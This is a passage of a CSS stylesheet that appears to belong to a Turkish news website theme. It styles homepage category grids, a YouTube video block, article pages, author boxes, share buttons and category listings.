width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_uc .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}


.anasayfa_kategori_dort {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_dort > div:nth-child(5) {
grid-column: span 2;
grid-row: span 2;
}
.anasayfa_kategori_dort .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_dort .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_dort .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_dort .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_dort .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_dort > div:nth-child(5) strong {
font-size: 22px;
}
.anasayfa_kategori_dort .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_dort .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}












.anasayfa_kategori_yedi {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
margin: 20px 0;
}
.anasayfa_kategori_yedi .kategori-slider-sol {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 0px;
}
.anasayfa_kategori_yedi .kategori-slider-sol .swiper {
grid-column: span 2;
width: 100%;
height: 100%;
}
.anasayfa_kategori_yedi .kategori-slider-sol .swiper-wrapper {
width: 100%;
}
.anasayfa_kategori_yedi .kategori-slider-sol .swiper-slide {
width: 100%;
height: auto;
}
.anasayfa_kategori_yedi .kategori-slider-sag {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
}
.anasayfa_kategori_yedi .kategori-slider-alti {
grid-column: span 2;
display: grid;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
}
.anasayfa_kategori_yedi .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_yedi .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_yedi .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_yedi .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_yedi .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_yedi .swiper-slide .haber strong {
font-size: 22px;
}
.anasayfa_kategori_yedi .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}
.anasayfa_kategori_yedi .haber a:hover strong {
color: var(--kirmizi);
}
.spor_sablon_slider_prev,
.spor_sablon_slider_next {
position: absolute;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--beyaz);
transition: all 0.25s ease;
}

.spor_sablon_slider_prev {
left: 0;
}
.spor_sablon_slider_next {
right: 0;
}
.spor_sablon_slider_prev .iconify,
.spor_sablon_slider_next .iconify {
font-size: 42px;
}












#anasayfa_youtube {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: var(--siyah);
padding: 40px 0px;
}
#anasayfa_youtube img.ylogo {
width: 150px;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
}
#anasayfa_youtube .sol {
width: calc(100% - 450px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
#anasayfa_youtube .sol .haber,
#anasayfa_youtube .sol .haber a {
display: block;
position: relative;
}
#anasayfa_youtube .sol .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
#anasayfa_youtube .sol .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
#anasayfa_youtube .sol .haber figure:after {
position: absolute;
content: "";
left: 0px;
top: 0px;
width: 100%;
display: block;
z-index: 3;
padding: 120px 0px;
text-shadow: 1px 1px 3px rgba(0, 0, 0, .5);
background: var(--siyah);
background: linear-gradient(0deg, rgb(18 18 0 / 0%) 0%, rgb(18, 18, 0) 90%);
}
#anasayfa_youtube .sol .haber strong {
width: calc(100% - 40px);
height: auto;
line-height: 1.5;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
margin: 20px 20px;
z-index: 3;
font-size: 22px;
font-weight: 600;
color: var(--beyaz);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
}
#anasayfa_youtube .sol .haber a:after {
content: " ";
display: block;
position: absolute;
transition: transform 0.3s ease-in-out;
width: 120px;
height: 75px;
background: url(images/youtube-player.svg) center center no-repeat;
background-size: 60%;
opacity: .9;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
z-index: 3;
}
#anasayfa_youtube .sol .haber a:hover:after {
transform: translate(-50%, -50%) scale(1.1);
}
#anasayfa_youtube .sag {
width: calc(430px - 0px);
height: 405px;
overflow: hidden;
display: block;
position: relative;
}
#anasayfa_youtube .sag .scrollbar {
width: 100%;
height: calc(100% - 0px);
overflow: hidden;
display: block;
}
#anasayfa_youtube .sag .scrollbar_ic {
width: 100%;
height: calc(100% - 0px);
padding-right: 0;
overflow-y: scroll;
}
#anasayfa_youtube .sag .scrollbar_ic::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3) !important;
background-color: rgba(255, 255, 255, 0.1) !important;
}
#anasayfa_youtube .sag .scrollbar_ic::-webkit-scrollbar {
width: 8px !important;
background-color: rgba(255, 255, 255, 0.1) !important;
}
#anasayfa_youtube .sag .scrollbar_ic::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 6px var(--kirmizi) !important;
background: var(--kirmizi) !important;
}

#anasayfa_youtube .sag .haber {
display: flex;
align-items: center;
overflow: hidden;
margin-bottom: 20px;
}
#anasayfa_youtube .sag .haber:last-child {
margin-bottom: 0px;
}
#anasayfa_youtube .sag .haber a {
display: flex;
align-items: center;
overflow: hidden;
}
#anasayfa_youtube .sag .haber a:hover strong {
opacity: 0.8;
}
#anasayfa_youtube .sag .haber figure {
width: 125px;
aspect-ratio: 16 / 9;
position: relative;
overflow: hidden;
float: left;
margin-right: 15px;
flex-shrink: 0;
}

#anasayfa_youtube .sag .haber figure img {
width: 100%;
height: 100%;
display: block;
object-fit: contain;
object-position: center;
}

#anasayfa_youtube .sag .haber strong {
flex: 1;
display: flex;
align-items: center;
justify-content: flex-start;
line-height: 1.4;
font-size: 16px;
font-weight: 600;
color: var(--beyaz);
text-overflow: ellipsis;
white-space: normal;
margin: 0px 15px 0px 0px;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}



.resmi_ilanlar_ana {
opacity: 0;
transition: opacity 0.3s ease;
}
.resmi_ilanlar_ana.swiper-initialized {
opacity: 1;
}
.resmi_ilanlar_ana .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.resmi_ilanlar_ana .swiper-slide .haber,
.resmi_ilanlar_ana .swiper-slide .haber a {
display: block;
overflow: hidden;
}
.resmi_ilanlar_ana .swiper-slide .haber a:hover strong {
color: var(--kirmizi);
}
.resmi_ilanlar_ana .swiper-slide .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 157px;
}
.resmi_ilanlar_ana .swiper-slide .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.resmi_ilanlar_ana .swiper-slide .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}

#detay_sayfasi {
display: block;
margin-bottom: 30px;
}

#detay_sayfasi .sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
.article-title {
display: block;
overflow: hidden;
}
.article-title h1 {
font-size: 3.5em;
font-weight: 700;
color: var(--siyah_color);
line-height: 1.3;
}
.article-title h2 {
font-size: 1.8em;
font-weight: 400;
color: var(--siyah_color);
line-height: 1.4;
}

.dateshare {
display: flex;
justify-content: space-between;
align-items: center;
flex-wrap: wrap;
padding: 10px 0;
border-bottom: 1px solid var(--border);
}
.article-date {
text-align: left;
font-size: 13px;
color: var(--siyah_color);
}
.article-date ul {
list-style: none;
padding: 0;
margin: 0;
}
.article-date li {
margin-bottom: 0px;
}
.article-date li strong {
color: var(--siyah_color);
font-weight: 500;
}
.article-date li span {
font-weight: 400;
}
.article-share {
display: flex;
gap: 10px;
}
.article-share a {
display: inline-block;
width: 36px;
height: 36px;
line-height: 33px;
background: #f4f4f4;
border-radius: 50%;
text-align: center;
color: #555;
font-size: 18px;
transition: all 0.3s ease-in-out;
position: relative;
overflow: hidden;
}
.article-share a:hover {
background: #555;
color: #fff;
transform: scale(1.1);
}
.article-share a::before {
content: "";
position: absolute;
width: 200%;
height: 200%;
background: rgba(255, 255, 255, 0.2);
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
border-radius: 50%;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.article-share a:hover::before {
width: 100%;
height: 100%;
opacity: 1;
}
.article-share a:nth-child(1) {
background: #1877f2;
color: #fff;
}
.article-share a:nth-child(2) {
background: #000;
color: #fff;
}
.article-share a:nth-child(3) {
background: #0077b5; color: #fff;
}
.article-share a:nth-child(4) {
background: #25d366;
color: #fff;
}

article#articleBody {
display: block;
overflow: hidden;
}
article#articleBody .one_cikan {
width: 100%;
height: auto;
display: block;
overflow: hidden;
margin: 20px 0px;
}
article#articleBody .one_cikan img {
width: 100%;
height: auto;
display: block;
overflow: hidden;
margin: 0px!important;
}

.thewp-player-wrap {
position: relative;
width: 100%;
max-width: 100%;
aspect-ratio: 16/9;
overflow: hidden;
background: #000;
}
.thewp-player-wrap .video-js {
width: 100% !important;
height: 100% !important;
position: relative !important;
object-fit: contain;
}

article#articleBody .kaynak {
display: block;
overflow: hidden;
position: relative;
z-index: 1;
text-align: center;
margin-top: 15px;
}
article#articleBody .kaynak:after {
width: 100%;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 50%;
transform: translateY(-50%);
left: 0px;
background: var(--border);
z-index: 1;
}
article#articleBody .kaynak span {
width: auto;
height: auto;
overflow: hidden;
display: inline-table;
padding: 5px 15px;
position: relative;
z-index: 2;
background: var(--body);
font-size: 12px;
font-weight: 400px;
}
article#articleBody p {
font-size: 18px;
font-weight: 400;
line-height: 1.8;
margin-bottom: 15px;
overflow: hidden;
color: var(--siyah_color);
word-break: break-word;
}
article#articleBody strong {
font-size: 18px;
}
article#articleBody img {
max-width: 100%;
height: auto;
object-fit: contain;
}
article#articleBody .alignleft {
float: left;
margin-right: 15px;
margin-bottom: 10px;
}
article#articleBody .alignright {
float: right;
margin-left: 15px;
margin-bottom: 10px;
}
article#articleBody .aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
text-align: center;
}
article#articleBody .alignnone {
display: block;
margin: 0 auto;
}
article#articleBody table {
width: 100%;
border-collapse: collapse;
margin: 20px 0;
font-size: 16px;
text-align: left;
}
article#articleBody table th,
article#articleBody table td {
border: 1px solid var(--border);
padding: 10px;
}
article#articleBody table th {
background-color: #f4f4f4;
font-weight: bold;
}
article#articleBody table tr:nth-child(even) {
background-color: #f9f9f9;
}
article#articleBody table tr:hover {
background-color: #f1f1f1;
}
article#articleBody h1,
article#articleBody h2,
article#articleBody h3,
article#articleBody h4,
article#articleBody h5,
article#articleBody h6 {
margin-bottom: 10px;
}
article#articleBody h1 {
font-size: 28px;
color: var(--siyah_color);
}
article#articleBody h2 {
font-size: 24px;
color: var(--siyah_color);
}
article#articleBody h3 {
font-size: 20px;
color: var(--siyah_color);
}
article#articleBody h4 {
font-size: 18px;
color: var(--siyah_color);
}
article#articleBody h5 {
font-size: 16px;
color: var(--siyah_color);
}
article#articleBody h6 {
font-size: 14px;
color: var(--siyah_color);
}
article#articleBody ul {
list-style-type: disc;
padding-left: 20px;
}
article#articleBody ul li {
margin-bottom: 5px;
}
article#articleBody ol {
list-style-type: decimal;
padding-left: 20px;
}
article#articleBody ol li {
margin-bottom: 5px;
}
article#articleBody blockquote {
position: relative;
padding: 15px 15px;
margin: 20px 0;
background: #f9f9f9;
border-left: 5px solid var(--kirmizi);
border-radius: 8px;
font-style: italic;
color: var(--siyah_color);
box-shadow: 0 3px 8px rgba(0, 0, 0, 0.05);
}


article#articleBody .wp-caption {
max-width: 100%;
text-align: center;
font-size: 14px;
color: var(--siyah_color);
margin-top: 10px;
}
article#articleBody .gallery {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
article#articleBody .gallery-item {
flex: 1 1 calc(33.333% - 10px);
margin-bottom: 15px;
}
article#articleBody .gallery-item img {
width: 100%;
height: auto;
display: block;
}
article#articleBody figure {
margin: 0px 0px 20px 0px;
}
article#articleBody figcaption {
text-align: center;
font-size: 14px;
color: var(--siyah_color);
margin-top: 5px;
}
article#articleBody img {
margin: 0px 0px 20px 0px;
}
.article-author {
display: flex;
align-items: center;
gap: 10px;
margin: 10px 0px;
padding: 10px 0px;
border-bottom: 1px solid var(--border);
position: relative;
}
.article-author img {
width: 44px!important;
height: 44px!important;
overflow: hidden!important;
display: block!important;
padding: 2px;
border: 1px solid var(--border);
border-radius: 100%;
flex-shrink: 0;
margin: 0px!important;
object-fit: cover!important;
}
img.yazar-avatar {
width: 66px!important;
height: 66px!important;
}
.article-author .text {
display: flex;
flex-direction: column;
justify-content: center;
}
.article-author strong {
font-weight: 600;
display: block;
text-align: left;
}
.article-author span {
font-weight: 400;
display: block;
text-align: left;
}
a.yazar-link {
width: auto;
height: auto;
font-size: 15px;
color: var(--siyah);
margin: 0px 0px 0px 0px;
}
a.yazar-mail {
width: auto;
height: auto;
font-size: 13px;
color: var(--siyah);
margin: 0px 0px 0px 0px;
}
.article-author span.tum-yazilari {
width: auto;
height: auto;
display: block;
position: absolute;
content: "";
z-index: 2;
right: 0px;
top: 50%;
transform: translateY(-50%);
text-align: unset!important;
margin: unset!important;
padding: unset!important;
}
.article-author span.tum-yazilari a {
padding: 3px 8px!important;
overflow: hidden;
background: var(--siyah);
color: var(--beyaz);
font-size: 13px;
font-weight: 400;
border-radius: 5px;
text-align: unset!important;
margin: unset!important;
}
.article-author span.tum-yazilari a:hover {
background: var(--kirmizi);
}
.author-social {
width: auto;
height: auto;
margin: 3px 0px 0px 0px;
}
.author-social a {
width: auto;
height: auto;
font-size: 12px;
color: var(--siyah);
margin: 0px 8px 0px 0px;
}

.article-tag {
width: 100%;
height: auto;
overflow: hidden;
display: block;
text-align: center;
}
.article-tag h3 {
font-size: 18px;
font-weight: 600;
color: var(--siyah_color);
margin-bottom: 10px;
}
.article-tag ul {
overflow: hidden;
display: block;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.article-tag ul li {
overflow: hidden;
display: inline-table;
margin: 0px 10px 0px 0px;
padding: 0px 0px 0px 0px;
}
.article-tag ul li:last-child {
margin: 0px 0px 0px 0px;
}
.article-tag ul li a {
width: auto;
height: auto;
overflow: hidden;
display: block;
padding: 5px 10px;
background: transparent;
border: 1px solid var(--border);
color: var(--siyah_color);
border-radius: 4px;
font-size: 14px;
font-weight: 400;
}
.article-tag ul li a:hover {
background: var(--kirmizi);
border: 1px solid var(--kirmizi);
color: var(--beyaz);
border-radius: 4px;
}

.ilgiliHaber, .ilgiliGaleri {
display: flex;
align-items: center;
gap: 15px;
margin-bottom: 30px;
}
.ilgiliHaber {
background: var(--kirmizi);
}
.ilgiliGaleri {
background: var(--turuncu);
}

.ilgiliHaber figure,
.ilgiliGaleri figure {
margin: 0 !important;
flex-shrink: 0;
}

.ilgiliHaber figure img,
.ilgiliGaleri figure img {
width: 200px;
height: 112px;
object-fit: contain;
display: block;
margin: 0 !important;
}


.ilgiliHaber > a,
.ilgiliGaleri > a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
gap: 15px;
}

.ilgiliHaber > a > div,
.ilgiliGaleri > a > div {
display: flex;
flex-direction: column;
justify-content: center;
height: auto;
}

.ilgiliHaber h3,
.ilgiliGaleri h3 {
margin: 4px 0 0;
font-size: 16px!important;
line-height: 1.4;
color: #ffffff!important;
font-weight: 600!important;
}

.ilgiliHaber strong,
.ilgiliGaleri strong {
color: var(--beyaz);
font-size: 12px;
font-weight: 600!important;
letter-spacing: 1px;
}


.sol .article-title h1 {
font-size: 3em;
}
.sol .article-title h2 {
font-size: 1.4em;
}
.sol .article-share {
justify-content: center;
margin-bottom: 15px;
}
.sol .article-share .iconify {
vertical-align: middle;
}
.sol .dateshare {
display: block;
border: 0px;
}
.sol .article-date li {
float: left;
margin-right: 10px;
}



#detay_sayfasi .sag {
width: 360px;
position: relative;
overflow: hidden;
}
.sag_baslik {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
padding: 0px 0px 0px 40px;
}
.sag_baslik:after {
width: 20px;
height: 18px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 50%;
transform: translateY(-50%);
left: 10px;
background: var(--kirmizi);
border-top-left-radius: 1px;
border-top-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom-right-radius: 1px;
}
.sag_baslik:before {
width: 100%;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
background: var(--siyah);
/*top: calc(50% - 3px);
transform: translateY(-50%);*/
bottom: 8px;
z-index: 1;
}
.sag_baslik h3 {
width: auto;
height: 32px;
overflow: hidden;
display: inline-flex;
font-size: 22px;
font-weight: 700;
color: var(--siyah_color);
background: var(--body);
position: relative;
z-index: 2;
padding-right: 15px;
}
ul.benzer_haberler {
width: 100%;
margin-top: 20px;
padding: 0;
position: relative;
overflow: hidden;
}

ul.benzer_haberler li {
width: calc(100% - 40px);
height: 66px;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 40px;
position: relative;
display: flex;
align-items: center;
box-sizing: border-box;
}

ul.benzer_haberler li:after {
content: "";
position: absolute;
top: 0;
left: 20px;
width: 2px;
height: 100%;
background: var(--border);
z-index: 1;
}
ul.benzer_haberler li a {
width: calc(100% - 10px);
font-size: 15px;
font-weight: 600;
color: var(--siyah_color);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 0px 0px 10px;
}
ul.benzer_haberler li a:hover {
color: var(--kirmizi);
}
ul.benzer_haberler li span {
width: 40px;
height: 22px;
line-height: 22px;
overflow: hidden;
display: block;
position: absolute;
content: "";
background: var(--body);
top: 50%;
transform: translateY(-50%);
left: 0px;
font-size: 12px;
font-weight: 600;
color: var(--kirmizi);
text-align: center;
border-radius: 0%;
z-index: 2;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}

#kategori_sayfasi {
display: block;
margin-bottom: 30px;
}

.category_liste_bir {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}
.category_liste_bir > .haber:nth-of-type(1),
.category_liste_bir > .haber:nth-of-type(7),
.category_liste_bir > .haber:nth-of-type(17) {
grid-column: span 2;
grid-row: span 2;
}

.category_liste_bir .haber {
display: block;
overflow: hidden;
}
.category_liste_bir .haber a {
display: block;
overflow: hidden;
}
.category_liste_bir .haber a:hover strong {
color: var(--kirmizi);
}
.category_liste_bir .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.category_liste_bir .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.category_liste_bir .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.category_liste_bir .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}
section.katreklam {
grid-column: span 4 !important;
width: 100% !important;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin: 20px 0px;
}

.kategori_manset_iki {
width: 100%;
height: auto;
min-height: 10px;
overflow: hidden;
display: block;
}
.kategori_manset_iki .swiper-slide {
display: flex;
flex-direction: row;
width: 100%;
overflow: hidden;
box-sizing: border-box;
}
.kategori_manset_iki .swiper-slide a {
display: flex;
width: 100%;
text-decoration: none;
color: inherit;
}
.kategori_manset_iki .swiper-slide figure {
flex: 1;
margin: 0;
padding: 0;
display: block;
overflow: hidden;
position: relative;
max-height: 360px;
}
.kategori_manset_iki .swiper-slide div:after {
content: "";
position: absolute;
bottom: 0;
left: -90px;
width: 100px;
height: 110%;
background: var(--yatay_bg);
background-blend-mode: overlay;
clip-path: polygon(100% 0, 100% 100%, 0% 100%);
z-index: 1;
}
.kategori_manset_iki .swiper-slide div:before {
content: "";
position: absolute;
bottom: 0;
left: -99px;
width: 100px;
height: 110%;
background: var(--yatay_bg);
background-blend-mode: overlay;
clip-path: polygon(100% 0, 100% 100%, 0% 100%);
z-index: 1;
opacity: 0.6;
}
.kategori_manset_iki .swiper-slide figure img {
width: 100%;
height: 100%;
object-fit: cover;
display: block;
}
.kategori_manset_iki .swiper-slide div {
position: relative;
width: 500px;
display: flex;
align-items: center;
justify-content: center;
padding: 30px 30px 30px 0px;
box-sizing: border-box;
background: var(--yatay_bg);
background-repeat: no-repeat;
background-size: cover;
background-blend-mode: lighten;
flex-direction: column;
}
.kategori_manset_iki .swiper-slide div h2 {
font-size: 32px;
font-weight: 700;
color: var(--beyaz);
line-height: 1.4;
margin-bottom: 10px;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
position: relative;
z-index: 2;
}
.kategori_manset_iki .swiper-slide div p {
font-size: 18px;
font-weight: 400;
color: var(--beyaz);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
position: relative;
z-index: 2;
}

.kategor_manset_numaralar {
position: absolute;
right: 1rem!important;
bottom: unset!important;
top: 1rem!important;
display: flex;
gap: 0.1rem;
z-index: 10;
left: unset!important;
width: auto!important;
}

.kategor_manset_numaralar .swiper-pagination-bullet {
background: rgb(255 255 255 / 20%);
border-radius: 50%;
width: 28px!important;
height: 28px!important;
display: flex;
align-items: center;
justify-content: center;
transition: all 0.3s ease;
opacity: 1;
}

.kategor_manset_numaralar .swiper-pagination-bullet a {
color: rgb(255 255 255 / 70%);
text-decoration: none;
font-weight: 600;
font-size: 14px;
}

.kategor_manset_numaralar .swiper-pagination-bullet-active {
background: rgb(255 255 255 / 100%);
}
.kategor_manset_numaralar .swiper-pagination-bullet-active a {
color: var(--siyah_color);
}

.kategori_sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.liste_haber {
display: flex;
align-items: center;
gap: 15px;
margin-bottom: 20px;
text-decoration: none;
}
.liste_haber a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
color: var(--siyah_color);
}
.liste_haber:hover a {
color: var(--kirmizi);
}
.liste_haber img {
width: 100%;
max-width: 250px;
object-fit: cover;
object-position: center;
aspect-ratio: 16 / 9;
margin-right: 15px;
}
.liste_haber h2 {
font-size: 20px;
margin: 0 0 8px 0;
line-height: 1.4;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
padding-right: 20px;
}
.liste_haber p {
margin: 0;
font-size: 16px;
line-height: 1.4;
color: var(--siyah_color);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
padding-right: 20px;
}

.liste_haber > a > div {
display: flex;
flex-direction: column;
justify-content: center;
}

.kategori_sag {
width: 360px;
position: relative;
overflow: hidden;
margin-top: 20px;
float: left;
}



.kategori_kutu section.katreklam {
grid-column: span 2 !important;
}
.kategori_kutu {
display: grid !important;
grid-template-columns: repeat(2, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}
.kategori_kutu .kutu_haber {
display: block;
overflow: hidden;
}
.kategori_kutu .kutu_haber a {
display: block;
overflow: hidden;
}
.kategori_kutu .kutu_haber a:hover strong {
color: var(--kirmizi);
}
.kategori_kutu .kutu_haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.kategori_kutu .kutu_haber figure img {
width: 100%;
height: 100%;
object-fit: contain;
object-position: center;
}
.kategori_kutu .kutu_haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.kategori_kutu .kutu_haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}


.category_vizyondakiler {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}

.category_vizyondakiler .vizyonn {
display: block;
overflow: hidden;
}
.category_vizyondakiler .vizyonn a {
display: block;
overflow: hidden;
}
.category_vizyondakiler .vizyonn a:hover strong {
color: var(--kirmizi);
}
.category_vizyondakiler .vizyonn figure {
aspect-ratio: 9 / 12;
width: 100%;
overflow: hidden;
position: relative;
}
.category_vizyondakiler .vizyonn figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.category_vizyondakiler .vizyonn strong {
width: calc(100% - 10px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 20px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 5px;
text-align: center;
}


.ilan_listele_bir {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 20px 0px 0px 0px;
}

.ilan_listele_bir .haber {
display: block;
overflow: hidden;
}
.ilan_listele_bir .haber a {
display: block;
overflow: hidden;
}
.ilan_listele_bir .haber a:hover strong {
color: var(--kirmizi);
}
.ilan_listele_bir .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.ilan_listele_bir .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.ilan_listele_bir .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.ilan_listele_bir .haber time {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 12px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
opacity: 0.7;
}

.ilanbulunmadi {
grid-column: 1 / -1;
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
text-align: center;
}











.fotogaleri_iki,
.fotogaleri-item {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
